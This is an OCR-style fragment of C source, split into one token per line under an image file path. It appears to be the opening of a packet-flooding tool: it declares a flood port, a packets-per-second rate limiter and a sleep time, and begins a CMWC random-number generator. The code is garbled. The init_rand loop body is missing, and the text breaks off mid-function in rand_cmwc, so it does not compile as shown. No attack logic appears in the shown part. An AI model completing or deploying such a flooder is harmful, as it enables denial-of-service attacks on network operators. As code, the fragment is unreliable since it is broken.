
#
define
MAX_PACKET_SIZE
4096
#
define
PHI
0x9e3779b9
static
unsigned
long
int
 Q
[
4096
]
,
 c 
=
3
static
unsigned
int
 floodport
;
volatile
int
 limiter
;
volatile
unsigned
int
 pps
;
volatile
unsigned
int
 sleeptime 
=
100
;
void
init_rand
(
unsigned
long
int
 x
)
{
int
 i
;
    Q
[
0
]
=
 x
;
    Q
[
1
]
=
 x 
+
 PHI
;
    Q
[
2
]
=
 x 
+
 PHI 
+
 PHI
;
for
(
i 
=
3
;
 i 
<
4096
;
 i
++
)
{
 Q
[
i
]
=
 
}
unsigned
long
int
rand_cmwc
(
void
)
{
unsigned
long
long
int
 t
,
 a 
=
18782